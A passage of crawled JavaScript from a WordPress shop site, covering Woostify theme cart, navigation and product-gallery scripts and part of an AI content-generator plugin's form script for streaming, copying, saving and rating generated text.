charset=utf-8"})});document.documentElement.classList.add("mini-cart-updating"),fetch(e).then((function(t){if(200!==t.status)throw alert(woostify_woocommerce_general.ajax_error),console.log("Status Code: "+t.status),t;return t.json()})).then((function(t){if(t.success){var e=t.data,o=document.querySelector(".cart-sidebar-content .woocommerce-mini-cart__total .woocommerce-Price-amount.amount"),n=document.querySelectorAll(".woostify-header-total-price, .boostify-subtotal"),a=document.querySelectorAll(".shop-cart-count, .boostify-count-product");if(o&&(o.innerHTML=e.total_price,n.length))for(var r=0,c=n.length;r<c;r++)n[r].innerHTML=e.total_price;if(a.length)for(var i=0,s=a.length;i<s;i++)a[i].innerHTML=e.item}})).catch((function(t){console.log(t)})).finally((function(){document.documentElement.classList.remove("mini-cart-updating"),document.dispatchEvent(c)}))}}))}}))):t&&t.classList.add("hide")},updateHeaderCartPrice=function(){var t=document.querySelector(".cart-sidebar-content .woocommerce-mini-cart__total .woocommerce-Price-amount.amount"),e=document.querySelectorAll(".woostify-header-total-price"),o=document.querySelector(".woostify-header-total-price .woocommerce-Price-currencySymbol, .boostify-subtotal .woocommerce-Price-currencySymbol");if(e.length)for(var n=0,a=e.length;n<a;n++)e[n].innerHTML=t?'<span class="woocommerce-Price-amount amount">'+t.innerHTML+"</span>":'<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">'+o.innerHTML+"</span>0</bdi></span>"};document.addEventListener("DOMContentLoaded",(function(){shoppingBag(),woostifyQuantityMiniCart(),window.addEventListener("load",(function(){woostifyStockQuantityProgressBar()})),jQuery(document.body).on("adding_to_cart",(function(){eventCartSidebarOpen(),document.body.classList.contains("disabled-sidebar-cart")||cartSidebarOpen()})).on("added_to_cart",(function(){woostifyQuantityMiniCart(),updateHeaderCartPrice(),eventCartSidebarClose(),closeAll()})).on("removed_from_cart",(function(){woostifyQuantityMiniCart(),updateHeaderCartPrice()})).on("updated_cart_totals",(function(){"function"==typeof customQuantity&&customQuantity(),woostifyQuantityMiniCart(),updateHeaderCartPrice()})).on("wc_fragments_loaded wc_fragments_refreshed",(function(){woostifyQuantityMiniCart(),updateHeaderCartPrice()})).on("wc_cart_emptied",(function(){location.reload()}))}));

--- FILE ---
content_type: text/javascript
request_url: https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/general.min.js?ver=1.9.6
body_size: 942
content:
"use strict";function onElementorLoaded(e){void 0!==window.elementorFrontend&&void 0!==window.elementorFrontend.hooks?e():setTimeout((function(){onElementorLoaded(e)}))}function closeAll(){document.body.addEventListener("keyup",(function(e){27===e.keyCode&&document.documentElement.classList.remove("cart-sidebar-open")}));var e=document.getElementById("close-cart-sidebar-btn");e&&e.addEventListener("click",(function(){document.documentElement.classList.remove("cart-sidebar-open")}));var t=document.getElementById("woostify-overlay");t&&t.addEventListener("click",(function(){document.documentElement.classList.remove("cart-sidebar-open","sidebar-menu-open")}))}function dialogSearch(){var e=document.getElementsByClassName("header-search-icon"),t=document.querySelector(".site-dialog-search"),n=document.querySelector(".site-dialog-search .search-field"),o=document.querySelector(".site-dialog-search .dialog-search-close-icon");if(e.length&&t&&n&&o){n.setAttribute("autocomplete","off"),n.setAttribute("required","required");for(var i=function(){document.documentElement.classList.add("dialog-search-close"),document.documentElement.classList.remove("dialog-search-open")},c=0,r=e.length;c<r;c++)e[c].addEventListener("click",(function(){document.documentElement.classList.add("dialog-search-open"),document.documentElement.classList.remove("dialog-search-close"),window.matchMedia("( min-width: 992px )").matches&&n.focus(),document.body.addEventListener("keyup",(function(e){27===e.keyCode&&i()})),t.addEventListener("click",(function(e){this===e.target&&i()})),o.addEventListener("click",(function(){i()}))}))}}function scrollAction(e,t){var n=function(){var n=document.querySelector(e);if(n){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.scrollY;o>t?n.classList.add("active"):n.classList.remove("active")}};window.addEventListener("load",(function(){n()})),window.addEventListener("scroll",(function(){n()}))}function toTopButton(){var e=jQuery("#scroll-to-top"),t=jQuery(".woostify-sticky-footer-bar");if(e.length){if(t.length){var n=t.outerHeight();e.css("bottom",n+10+"px")}e.on("click",(function(){jQuery("html, body").animate({scrollTop:0},300)}))}}function scrollingDetect(){var e=document.body;window.oldScroll>window.scrollY?(e.classList.add("scrolling-up"),e.classList.remove("scrolling-down")):(e.classList.remove("scrolling-up"),e.classList.add("scrolling-down")),window.oldScroll=window.scrollY}function prevSiblings(e){var t=[],n=e;if(n&&n.previousElementSibling)for(;n=n.previousElementSibling;)t.push(n);return t}function nextSiblings(e){var t=[],n=e;if(n&&n.nextElementSibling)for(;n=n.nextElementSibling;)t.push(n);return t}function siblings(e){var t=prevSiblings(e)||[],n=nextSiblings(e)||[];return t.concat(n)}function woostifyRemoveClassPrefix(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=arguments.length>0&&void 0!==arguments[1]&&arguments[1];if(!e||!t)return!1;var n=Array.from(e.classList);if(!n.length)return!1;var o=n.filter((function(e){return!e.includes(t)}));e.className=o.join(" ")}document.addEventListener("DOMContentLoaded",(function(){dialogSearch(),scrollAction("#scroll-to-top",200),toTopButton()}));

--- FILE ---
content_type: text/javascript
request_url: https://thenutplace.com.ng/wp-content/themes/woostify/assets/js/woocommerce/product-images.min.js?ver=1.9.6
body_size: 1842
content:
"use strict";function renderSlider(e,t){var o=document.querySelectorAll(e);if(o.length)for(var i=0,n=o.length;i<n;i++)if(!o[i].classList.contains("tns-slider"))tns(t)}function createImages(e,t,o){var i='<figure class="image-item ez-zoom" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject">';return i+="<a href="+e+" data-size="+o+' itemprop="contentUrl" data-elementor-open-lightbox="no">',i+="<img src="+t+' itemprop="thumbnail">',i+="</a>",i+="</figure>"}function createThumbnails(e){var t='<div class="thumbnail-item">';return t+='<img src="'+e+'">',t+="</div>"}function woostifyGalleryCarouselMobile(){var e=document.querySelector(".has-gallery-list-layout .product-gallery.has-product-thumbnails");if(e&&!(window.innerWidth>991))tns({container:e.querySelector("#product-images"),items:1,loop:!1,autoHeight:!0})}function woostifyStickySummary(){var e=document.querySelector(".has-gallery-list-layout .product-gallery.has-product-thumbnails"),t=document.querySelector(".has-gallery-list-layout .product-summary");if(e&&t&&!(window.innerWidth<992)&&!(e.offsetHeight<=t.offsetHeight)){var o=new WSYSticky(".summary.entry-summary",{stickyContainer:".product-page-container",marginTop:parseInt(woostify_woocommerce_general.sticky_top_space),marginBottom:parseInt(woostify_woocommerce_general.sticky_bottom_space)});jQuery("form.variations_form").on("found_variation",(function(){o.update()}))}}document.addEventListener("DOMContentLoaded",(function(){var e,t,o=document.querySelector(".product-gallery"),i=document.getElementById("product-thumbnail-images"),n=!!o&&(o.classList.contains("column-style")||o.classList.contains("grid-style")),r=woostify_product_images_slider_options.main,a=!!o&&o.querySelector(".image-item img"),s=a?a.offsetHeight:0,l=a?a.offsetWidth:0,c=!!o&&(o.classList.contains("vertical-style")?s:l),u=!!o&&(o.classList.contains("vertical-style")?60:80),d=c&&u?parseInt(c/u):5,m=woostify_product_images_slider_options.thumb;function y(){if(t){var e=document.querySelectorAll(".product-images .tns-controls button");e.length&&e.forEach((function(e){e.addEventListener("click",(function(){"next"===e.getAttribute("data-controls")?t.goTo("next"):t.goTo("prev")}))}))}}function g(){e&&e.goTo&&e.goTo("first"),t&&t.goTo&&t.goTo("first")}function f(i,a,s){if(i.length&&!document.documentElement.classList.contains("quick-view-open")){o||(o=document.querySelector(".product-gallery"),m.axis=o.classList.contains("vertical-style")?"vertical":"horizontal");for(var l="",c="",u=0,d=i.length;u<d;u++)if(a){var y=i[u].full_src_w+"x"+i[u].full_src_h;l+=createImages(i[u].full_src,i[u].src,y),c+=createThumbnails(i[u].gallery_thumbnail_src),i[u].has_default_thumbnails&&!0}else if(s&&s==i[u][0].variation_id)for(var g=1,f=i[u].length;g<f;g++){y=i[u][g].full_src_w+"x"+i[u][g].full_src_h;l+=createImages(i[u][g].full_src,i[u][g].src,y),c+=createThumbnails(i[u][g].gallery_thumbnail_src)}if(e&&e.version){e.destroy();let t=Object.getOwnPropertyNames(e);for(let o=0,i=t.length;o<i;o++)delete e[t[o]]}if(t&&t.version){t.destroy();let e=Object.getOwnPropertyNames(t);for(let o=0,i=e.length;o<i;o++)delete t[e[o]]}l&&document.querySelector(".product-images")&&(document.querySelector(".product-images").innerHTML='<div id="product-images">'+l+"</div>"),document.querySelector(".product-thumbnail-images")&&(c?(document.querySelector(".product-thumbnail-images").innerHTML='<div id="product-thumbnail-images">'+c+"</div>",document.querySelector(".product-gallery")&&document.querySelector(".product-gallery").classList.add("has-product-thumbnails")):document.querySelector(".product-thumbnail-images").innerHTML=""),c||(r.navContainer=!1),n||(void 0!==e&&Object.getOwnPropertyNames(e).length||(e=tns(r)),!c||void 0!==t&&Object.getOwnPropertyNames(t).length||(t=tns(m)));var h=document.querySelectorAll(".product-thumbnail-images .thumbnail-item");document.querySelector(".product-thumbnail-images")&&(h.length<2?document.querySelector(".product-thumbnail-images").classList.add("has-single-thumbnail-image"):document.querySelector(".product-thumbnail-images")&&document.querySelector(".product-thumbnail-images").classList.remove("has-single-thumbnail-image"));var p=document.getElementById("product-images-mw");p&&setTimeout((function(){p.style.height="auto"}),500),"function"==typeof easyZoomHandle&&easyZoomHandle(),"function"==typeof initPhotoSwipe&&initPhotoSwipe("#product-images")}}function h(){jQuery("form.variations_form").on("found_variation",(function(t,o){g(),setTimeout((function(){"object"==typeof e&&e.updateSliderHeight&&e.updateSliderHeight()}),200),"undefined"!=typeof woostify_variation_gallery&&woostify_variation_gallery.length&&f(woostify_variation_gallery,!1,o.variation_id)})),jQuery(".reset_variations").on("click",(function(){"undefined"!=typeof woostify_variation_gallery&&woostify_variation_gallery.length&&f(woostify_default_gallery,!0),document.body.classList.contains("has-gallery-slider-layout")&&(setTimeout((function(){"object"==typeof e&&e.updateSliderHeight&&e.updateSliderHeight()}),200),g(),document.body.classList.contains("elementor-editor-active")||document.body.classList.contains("elementor-editor-preview")?document.getElementById("product-thumbnail-images")||document.querySelector(".product-gallery").classList.remove("has-product-thumbnails"):i||o.classList.remove("has-product-thumbnails"))}))}void 0===m.responsive&&(m.responsive={720:{items:d>7?7:d},992:{items:d}}),window.matchMedia("( min-width: 768px )").matches&&o&&o.classList.contains("vertical-style")&&(m.axis="vertical"),i&&(e=tns(r),t=tns(m)),h(),woostifyGalleryCarouselMobile(),window.addEventListener("load",(function(){woostifyStickySummary(),y()})),"function"==typeof onElementorLoaded&&onElementorLoaded((function(){window.elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(){document.getElementById("product-thumbnail-images")&&(renderSlider("#product-images",r),m.axis=document.querySelector(".product-gallery").classList.contains("vertical-style")?"vertical":"horizontal",renderSlider("#product-thumbnail-images",m)),h(),y()}))}))}));

--- FILE ---
content_type: text/javascript
request_url: https://thenutplace.com.ng/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js
body_size: 5855
content:
var resetFeedbackButtons = function() {
    document.getElementById('wpaicg-prompt-thumbs_up').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'inline-block';
    document.getElementById('wpaicg-prompt-thumbs_down').disabled = false;
    document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'inline-block';
};
var wpaicgPlayGround = {
    init: function(){
        var wpaicg_PlayGround = this;
        var wpaicgFormsShortcode = document.getElementsByClassName('wpaicg-playground-shortcode');
        var wpaicgClearButtons = document.getElementsByClassName('wpaicg-prompt-clear');
        var wpaicgStopButtons = document.getElementsByClassName('wpaicg-prompt-stop-generate');
        var wpaicgSaveButtons = document.getElementsByClassName('wpaicg-prompt-save-draft');
        var wpaicgDownloadButtons = document.getElementsByClassName('wpaicg-prompt-download');
        var wpaicgCopyButtons = document.getElementsByClassName('wpaicg-prompt-copy_button');
        var wpaicgThumbsUpButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_up');
        var wpaicgThumbsDownButtons = document.getElementsByClassName('wpaicg-prompt-thumbs_down');

        if(wpaicgDownloadButtons && wpaicgDownloadButtons.length){
            for(var i=0;i < wpaicgDownloadButtons.length;i++) {
                var wpaicgDownloadButton = wpaicgDownloadButtons[i];
                wpaicgDownloadButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgDownloadButton = e.currentTarget;
                    var wpaicgForm = wpaicgDownloadButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    // Replace &nbsp; with space
                    currentContent = currentContent.replace(/&nbsp;/g, ' ');
                    var element = document.createElement('a');
                    currentContent = currentContent.replace(/<br>/g,"\n");
                    currentContent = currentContent.replace(/<br \/>/g,"\n");
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(currentContent));
                    element.setAttribute('download', 'response.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                });
            }
        }
        if(wpaicgCopyButtons && wpaicgCopyButtons.length){
            for(var i=0; i < wpaicgCopyButtons.length; i++){
                var wpaicgCopyButton = wpaicgCopyButtons[i];
                wpaicgCopyButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgCopyButton = e.currentTarget;
                    var originalText = wpaicgCopyButton.textContent;  // Store the original text
                    wpaicgCopyButton.textContent = "👍"; 
                    setTimeout(function() {
                        wpaicgCopyButton.textContent = originalText;  // Restore the original text after 2 seconds
                    }, 2000);
                    
                    var wpaicgForm = wpaicgCopyButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);

                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    
                    // Copy responseText to clipboard
                    navigator.clipboard.writeText(responseText).then(function() {
                        console.log('Text successfully copied to clipboard');
                    }).catch(function(err) {
                        console.error('Unable to copy text to clipboard', err);
                    });
                });
            }
        }
        
        if(wpaicgClearButtons && wpaicgClearButtons.length){
            for(var i=0;i < wpaicgClearButtons.length;i++){
                var wpaicgClearButton = wpaicgClearButtons[i];
                wpaicgClearButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgClearButton = e.currentTarget;
                    var wpaicgForm = wpaicgClearButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                    wpaicgSaveResult.style.display = 'none';
                });
            }
        }
        if(wpaicgStopButtons && wpaicgStopButtons.length){
            for(var i=0;i < wpaicgStopButtons.length;i++){
                var wpaicgStopButton = wpaicgStopButtons[i];
                wpaicgStopButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgStopButton = e.currentTarget;
                    var wpaicgForm = wpaicgStopButton.closest('.wpaicg-prompt-form');
                    var eventID = wpaicgStopButton.getAttribute('data-event');
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    wpaicg_PlayGround.eventClose(eventID,wpaicgStopButton,wpaicgSaveResult,wpaicgGenerateBtn);
                });
            }
        }
        if(wpaicgSaveButtons && wpaicgSaveButtons.length){
            for(var i=0;i < wpaicgSaveButtons.length;i++){
                var wpaicgSaveButton = wpaicgSaveButtons[i];
                wpaicgSaveButton.addEventListener('click', function (e) {
                    e.preventDefault();
                    var wpaicgSaveButton = e.currentTarget;
                    var wpaicgForm = wpaicgSaveButton.closest('.wpaicg-prompt-form');
                    var formID = wpaicgForm.getAttribute('data-id');
                    var wpaicgFormData = window['wpaicgForm'+formID];
                    var title = wpaicgForm.getElementsByClassName('wpaicg-prompt-post_title')[0].value;
                    var content = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);
                    if (title === '') {
                        alert('Please insert title');
                    } else if (content === '') {
                        alert('Please wait generate content')
                    } else {
                        const xhttp = new XMLHttpRequest();
                        xhttp.open('POST', wpaicgFormData.ajax);
                        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                        var encodedContent = encodeURIComponent(content);
                        xhttp.send('action=wpaicg_save_draft_post_extra&title=' + title + '&content=' + encodedContent+'&save_source=promptbase&nonce='+wpaicgFormData.ajax_nonce);
                        wpaicg_PlayGround.loading.add(wpaicgSaveButton);
                        xhttp.onreadystatechange = function (oEvent) {
                            if (xhttp.readyState === 4) {
                                wpaicg_PlayGround.loading.remove(wpaicgSaveButton);
                                if (xhttp.status === 200) {
                                    var wpaicg_response = this.responseText;
                                    wpaicg_response = JSON.parse(wpaicg_response);
                                    if (wpaicg_response.status === 'success') {
                                        window.location.href = wpaicgFormData.post+'?post=' + wpaicg_response.id + '&action=edit';
                                    } else {
                                        alert(wpaicg_response.msg);
                                    }
                                } else {
                                    alert('Something went wrong');
                                }
                            }
                        }
                    }
                });
            }
        }
        if(wpaicgFormsShortcode && wpaicgFormsShortcode.length){
            for(var i = 0;i< wpaicgFormsShortcode.length;i++){
                var wpaicgFormShortcode =  wpaicgFormsShortcode[i];
                var wpaicgForm = wpaicgFormShortcode.getElementsByClassName('wpaicg-prompt-form')[0];
                wpaicgForm.addEventListener('submit', function (e) {
                    e.preventDefault();

                    var wpaicgForm = e.currentTarget;
                    var formID = wpaicgForm.getAttribute('data-id');

                    var formSource = wpaicgForm.getAttribute('data-source');
                    var wpaicgFormData = window['wpaicgForm'+formID];

                    if (wpaicgFormData && wpaicgFormData.feedback_buttons === 'yes') {
                        resetFeedbackButtons();
                    }
                    var wpaicgMaxToken = wpaicgForm.getElementsByClassName('wpaicg-prompt-max_tokens')[0];
                    var wpaicgTemperature = wpaicgForm.getElementsByClassName('wpaicg-prompt-temperature')[0];
                    var wpaicgTopP = wpaicgForm.getElementsByClassName('wpaicg-prompt-top_p')[0];
                    var wpaicgBestOf = wpaicgForm.getElementsByClassName('wpaicg-prompt-best_of')[0];
                    var wpaicgFP = wpaicgForm.getElementsByClassName('wpaicg-prompt-frequency_penalty')[0];
                    var wpaicgPP = wpaicgForm.getElementsByClassName('wpaicg-prompt-presence_penalty')[0];
                    var wpaicgMaxLines = wpaicgForm.getElementsByClassName('wpaicg-prompt-max-lines')[0];

                    var wpaicgGenerateBtn = wpaicgForm.getElementsByClassName('wpaicg-generate-button')[0];
                    var wpaicgSaveResult = wpaicgForm.getElementsByClassName('wpaicg-prompt-save-result')[0];
                    var wpaicgStop = wpaicgForm.getElementsByClassName('wpaicg-prompt-stop-generate')[0];
                    var max_tokens = wpaicgMaxToken.value;
                    var temperature = wpaicgTemperature.value;
                    var top_p = wpaicgTopP.value;
                    var best_of = wpaicgBestOf.value;
                    var frequency_penalty = wpaicgFP.value;
                    var presence_penalty = wpaicgPP.value;
                    var error_message = false;
                    if (max_tokens === '') {
                        error_message = 'Please enter max tokens';
                    } else if (parseFloat(max_tokens) < 1 || parseFloat(max_tokens) > 8000) {
                        error_message = 'Please enter a valid max tokens value between 1 and 8000';
                    } else if (temperature === '') {
                        error_message = 'Please enter temperature';
                    } else if (parseFloat(temperature) < 0 || parseFloat(temperature) > 1) {
                        error_message = 'Please enter a valid temperature value between 0 and 1';
                    } else if (top_p === '') {
                        error_message = 'Please enter Top P';
                    } else if (parseFloat(top_p) < 0 || parseFloat(top_p) > 1) {
                        error_message = 'Please enter a valid Top P value between 0 and 1';
                    } else if (best_of === '') {
                        error_message = 'Please enter best of';
                    } else if (parseFloat(best_of) < 1 || parseFloat(best_of) > 20) {
                        error_message = 'Please enter a valid best of value between 0 and 1';
                    } else if (frequency_penalty === '') {
                        error_message = 'Please enter frequency penalty';
                    } else if (parseFloat(frequency_penalty) < 0 || parseFloat(frequency_penalty) > 2) {
                        error_message = 'Please enter a valid frequency penalty value between 0 and 2';
                    } else if (presence_penalty === '') {
                        error_message = 'Please enter presence penalty';
                    } else if (parseFloat(presence_penalty) < 0 || parseFloat(presence_penalty) > 2) {
                        error_message = 'Please enter a valid presence penalty value between 0 and 2';
                    }
                    if (error_message) {
                        alert(error_message);
                    } else {
                        if (typeof wpaicgFormData.fields === 'object') {
                            for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                var form_field = wpaicgFormData.fields[i];
                                var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                var field_type = form_field['type'] !== undefined ? form_field['type'] : 'text';
                                var field_label = form_field['label'] !== undefined ? form_field['label'] : '';
                                var field_min = form_field['min'] !== undefined ? form_field['min'] : '';
                                var field_max = form_field['max'] !== undefined ? form_field['max'] : '';
                                
                                if (field_type !== 'radio' && field_type !== 'checkbox') {
                                    var field_value = field.value;
                                    if (field_type === 'text' || field_type === 'textarea' || field_type === 'email' || field_type === 'url') {
                                        if (field_min !== '' && field_value.length < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min + ' characters';
                                        } else if (field_max !== '' && field_value.length > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max + ' characters';
                                        } else if (field_type === 'email' && !wpaicg_PlayGround.validate.email(field_value)) {
                                            error_message = field_label + ' must be email address';
                                        } else if (field_type === 'url' && !wpaicg_PlayGround.validate.url(field_value)) {
                                            error_message = field_label + ' must be url';
                                        }
                                    } else if (field_type === 'number') {
                                        if (field_min !== '' && parseFloat(field_value) < parseInt(field_min)) {
                                            error_message = field_label + ' minimum ' + field_min;
                                        } else if (field_max !== '' && parseFloat(field_value) > parseInt(field_max)) {
                                            error_message = field_label + ' maximum ' + field_max;
                                        }
                                    }
                                } else if (field_type === 'checkbox' || field_type === 'radio') {
                                    var field_inputs = field.getElementsByTagName('input');
                                    var field_checked = false;
                                    if (field_inputs && field_inputs.length) {
                                        for (var y = 0; y < field_inputs.length; y++) {
                                            var field_input = field_inputs[y];
                                            if (field_input.checked) {
                                                field_checked = true;
                                            }
                                        }
                                    }
                                    if (!field_checked) {
                                        error_message = field_label + ' is required';
                                    }
                                }
                            }
                        }
                        if(error_message){
                            alert(error_message);
                        }
                        else{
                            if (typeof wpaicgFormData.fields === 'object') {
                                for (var i = 0; i < wpaicgFormData.fields.length; i++) {
                                    var form_field = wpaicgFormData.fields[i];
                                    var field_type = form_field.type;
                                    var field = wpaicgForm.getElementsByClassName('wpaicg-form-field-' + i)[0];
                                    var field_name = form_field['id'] !== undefined ? form_field['id'] : '';
                                    var field_value;
                                    if (field_type === 'checkbox' || field_type === 'radio') {
                                        field_value = '';
                                        var field_inputs = field.getElementsByTagName('input');
                                        if (field_inputs && field_inputs.length) {
                                            for (var y = 0; y < field_inputs.length; y++) {
                                                var field_input = field_inputs[y];
                                                if (field_input.checked) {
                                                    var current_field_value = field_input.value;
                                                    if (current_field_value !== undefined && current_field_value !== '') {
                                                        field_value += (field_value === '' ? '' : ', ') + current_field_value;
                                                    }
                                                }
                                            }
                                        }
                                    } else {
                                        field_value = field.value;
                                    }
                                    var sRegExInput = new RegExp('{' + field_name + '}', 'g');
                                }
                            }
                            let queryString = new URLSearchParams(new FormData(wpaicgForm)).toString();
                            wpaicg_PlayGround.loading.add(wpaicgGenerateBtn);
                            wpaicgSaveResult.style.display = 'none';
                            wpaicgStop.style.display = 'inline';
                            wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,'');
                            queryString += '&source_stream='+formSource+'&nonce='+wpaicgFormData.ajax_nonce;
                            var eventID = Math.ceil(Math.random()*1000000);

                            // Set the eventID as a data attribute on all thumbs up buttonsß
                            for (var i = 0; i < wpaicgThumbsUpButtons.length; i++) {
                                wpaicgThumbsUpButtons[i].setAttribute('data-eventid', eventID);
                            }

                            // Set the eventID as a data attribute on all thumbs down buttons
                            for (var i = 0; i < wpaicgThumbsDownButtons.length; i++) {
                                wpaicgThumbsDownButtons[i].setAttribute('data-eventid', eventID);
                            }

                            wpaicgStop.setAttribute('data-event',eventID);
                            window['eventGenerator'+eventID] = new EventSource(wpaicgFormData.event + '&' + queryString);
                            if(formSource === 'form'){
                                queryString += '&action=wpaicg_form_log';
                            }
                            else{
                                queryString += '&action=wpaicg_prompt_log';
                            }
                            wpaicg_PlayGround.process(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines);
                        }
                    }
                })
            }

            // Function to handle the feedback button click
            var handleFeedbackButtonClick = function(e) {
                e.preventDefault();
                var button = e.currentTarget;
                var formID = button.getAttribute('data-id');
                var eventID = button.getAttribute('data-eventid');
                var feedbackType = button.id.replace('wpaicg-prompt-', '');
                var wpaicgFormData = window['wpaicgForm' + formID];
                var modal = jQuery('#wpaicg_feedbackModal');
                var datasource = wpaicgFormData.datasource;
                var textareaID = wpaicgFormData.feedbackID;

                // Update the emoji in the modal
                modal.find('.emoji').text(feedbackType == 'thumbs_up' ? '👍' : '👎');
                
                modal.fadeIn();
                jQuery('.wpaicg_feedbackModal-overlay').fadeIn();

                // Define the action parameter
                var myaction = (datasource === 'promptbase') ? 'wpaicg_save_prompt_feedback' : 'wpaicg_save_feedback';

                // Handle the submit feedback button click
                jQuery('#wpaicg_submitFeedback').off('click').on('click', function() {
                    modal.find('textarea').attr('id', textareaID);
                    var comment = jQuery('#' + textareaID).val();
                    console.log('comment: ' + comment);
                    var responseText = wpaicgPlayGround.getContent(wpaicgFormData.response, formID);
                    // Replace &nbsp; with space
                    responseText = responseText.replace(/&nbsp;/g, ' ');

                    // Replace single occurrences of <br> or <br /> with a newline
                    responseText = responseText.replace(/<br\s*\/?>/g, '\r\n');

                    // Replace double occurrences of <br><br> or <br /><br /> with double newline
                    responseText = responseText.replace(/\r\n\r\n/g, '\r\n\r\n');

                    // Send AJAX request to save feedback
                    const xhttp = new XMLHttpRequest();
                    xhttp.open('POST', wpaicgFormData.ajax);
                    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                    xhttp.send('action=' + myaction + '&formID=' + formID + '&feedback=' + feedbackType + '&comment=' + encodeURIComponent(comment) + '&nonce=' + wpaicgFormData.ajax_nonce + '&formname=' + wpaicgFormData.name + '&sourceID=' + wpaicgFormData.sourceID + '&response=' + responseText + '&eventID=' + eventID);
                    xhttp.onreadystatechange = function(oEvent) {
                        if (xhttp.readyState === 4) {
                            if (xhttp.status === 200) {
                                var response = JSON.parse(xhttp.responseText);
                                if (response.status === 'success') {
                                    // Upon successful feedback submission:
                                    
                                    // Disable the clicked feedback button and hide the other one
                                    if (feedbackType === 'thumbs_up') {
                                        document.getElementById('wpaicg-prompt-thumbs_up').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_down').style.display = 'none';
                                    } else {
                                        document.getElementById('wpaicg-prompt-thumbs_down').disabled = true;
                                        document.getElementById('wpaicg-prompt-thumbs_up').style.display = 'none';
                                    }
                                    // clear the feedback text area
                                    jQuery('#' + textareaID).val('');
                                    
                                } else {
                                    alert(response.msg); // Show the error message returned from the backend
                                }
                            } else {
                                alert('Error: ' + xhttp.status + ' - ' + xhttp.statusText + '\n\n' + xhttp.responseText);
                            }
                            modal.fadeOut();
                            jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                        }
                    }
                                      
                });

                // Handle the close modal button click
                jQuery('#closeFeedbackModal').off('click').on('click', function() {
                    modal.fadeOut();
                    jQuery('.wpaicg_feedbackModal-overlay').fadeOut();
                });
            };

            // Attach event listeners
            for (var k = 0; k < wpaicgThumbsUpButtons.length; k++) {
                wpaicgThumbsUpButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }
            for (var k = 0; k < wpaicgThumbsDownButtons.length; k++) {
                wpaicgThumbsDownButtons[k].addEventListener('click', handleFeedbackButtonClick);
            }

        }
    },
    process: function(queryString,eventID,wpaicgFormData,formID,wpaicgStop,wpaicgSaveResult,wpaicgGenerateBtn,wpaicgMaxLines){
        var wpaicg_PlayGround = this;
        var wpaicg_break_newline = wpaicgParams.logged_in === "1" ? '<br/><br/>' : '\n';
        var startTime = new Date();
        var wpaicg_response_events = 0;
        var wpaicg_newline_before = false;
        var prompt_response = '';
        var wpaicg_limited_token = false;
        var count_line = 0;
        var wpaicg_limitLines = parseFloat(wpaicgMaxLines.value);
        var currentContent = '';
        window['eventGenerator'+eventID].onmessage = function (e) {
            currentContent = wpaicg_PlayGround.getContent(wpaicgFormData.response,formID);

            if (e.data === "[LIMITED]") {
                console.log('Limited token');
                wpaicg_limited_token = true;
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } else if (e.data.includes("GoogleError")) {
                var error_message = e.data.match(/GoogleError: (.*)/);
                if (error_message) {
                    alert('Error: ' + error_message[1]);
                } else {
                    alert('Unknown error occurred');
                }
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            } 
            // else if data is DONE then close the event
            else if (e.data === "[DONE]") {
                count_line += 1;
                wpaicg_PlayGround.setContent(wpaicgFormData.response,formID,currentContent + wpaicg_break_newline);
                wpaicg_response_events = 0;
            }
            else {
                var result = JSON.parse(e.data);

                // Check if the response contains the finish_reason property and if it's set to "stop"
                var hasFinishReason = result.choices && 
